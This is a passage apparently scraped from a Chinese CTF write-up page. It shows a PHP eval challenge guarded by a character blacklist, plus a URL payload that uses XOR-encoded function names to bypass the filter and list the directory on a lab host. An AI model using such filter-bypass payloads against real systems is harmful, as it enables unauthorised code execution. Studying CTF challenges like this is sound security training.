 不安全 d4a7de41-99ce-4e23-a10e-46006610e3f9.node3.buuoj.cn/?_=(%8F%8D%96%91%8B%A0%8D^%ff%ff%ff%ff%ff%ff%ff)((%8C%9C%9E%91%9B%96%8D^%ff%ff%ff%ff%ff%ff%ff)((%D1^%ff)));
应用 flask 工具使用 绕过 中间件 CTF平台 提权 漏洞靶机 web安全 未授权 论坛&博客 密码学 算法 权限维持 内网渗透&MSF 系统安全 python pwn 虚拟化
<?php
highlight_file(__FILE__);
$_ = @$_GET['_'];
if ( preg_match('/[\x00- 0-9\'"`$&.,|[{_defgops\x7F]+/i', $_) )
die('rosé will not do it');
if ( strlen(count_chars(strtolower($_), 0x3)) > 0xd )
die('you are so close, omg');
eval($_);
?>
you are so close, omg